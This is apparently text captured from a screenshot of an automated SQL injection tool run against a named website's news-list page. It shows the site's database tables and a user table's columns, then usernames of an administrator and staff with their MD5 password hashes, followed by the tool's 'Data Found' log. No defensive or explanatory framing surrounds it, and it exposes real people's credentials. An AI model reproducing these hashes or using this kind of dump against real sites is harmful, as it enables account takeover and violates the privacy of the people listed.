 Target: http://www.rzdgyy.com/news_list.php?type_id=2
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
jiuyizhinan_info
leave_info
leave_type_info
link_info
link_type_info
log_info
manage_user_info
menu_cont_info
menu_tree_info
news_info
news_type_info
office_info
office_type_info
opus_info
quicknav_info
staff_user_info
id
username
password
true_name
tel
jianjie
username password
admin b537a06cf3bcb33206237d7149c27bc3
jiaoshufeng 14e1b600b1fd579f47433b88e8d85291
kejiaoke a45b4c7f14ffcd5b47b0c54238c5d9fa
liujia d19bc5de241d390220b17db7f79e0a8a
Lvshifeng 4715663ef0c4bd0450770ea44eeab41d
tangweimin d9b1d7db4cd6e70935368a1efb10e377
wanghongyu cdf0fe827eb9fdd903f86ff37b1b7c05
weidaixiang d9b1d7db4cd6e70935368a1efb10e377
xiangsheng 14e1b600b1fd579f47433b88e8d85291
yaopeng 14e1b600b1fd579f47433b88e8d85291
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE
Data Found: password=d9b1d7db4cd6e70935368a1efb10e377
Data Found: username=wanghongyu
Data Found: password=cdf0fe827eb9fdd903f86ff37b1b7c05
Data Found: username=weidaixiang
Data Found: password=d9b1d7db4cd6e70935368a1efb10e377
Data Found: username=xiangsheng
Data Found: password=14e1b600b1fd579f47433b88e8d85291
Data Found: username=yaopeng
Data Found: password=14e1b600b1fd579f47433b88e8d85291